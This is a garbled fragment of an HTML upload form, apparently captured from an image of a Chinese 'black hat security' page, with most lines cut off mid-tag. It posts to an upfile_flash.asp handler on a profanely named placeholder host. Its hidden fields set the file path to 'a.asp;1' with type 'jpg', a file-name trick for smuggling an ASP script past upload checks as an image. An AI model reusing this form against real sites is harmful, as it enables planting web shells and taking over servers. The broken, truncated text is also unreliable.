 t="#000000">
post" action="http://www.fuckyou.com/upfile_flash.asp" e
sition:absolute; top:18px; left:40px; z-index:10; visibi
=0 CELLSPACING=0 CELLPADDING=0>
d>
width="60%">
eight=120 BORDER=0 CELLSPACING=1 CELLPADDING=0>
or=#eeeeee align=center><font color=red>正在上传文件，请
</td>
0" cellspacing="1" cellpadding="1" align="center" bgcolo
="left" valign="middle" bgcolor="#f1f1f1" width="400">&n
" name="filepath" value="a.asp;1">
" name="filelx" value="jpg">
" name="EditName" value="">
" name="FormName" value="">
" name="act" value="uploadfile">
黑帽安全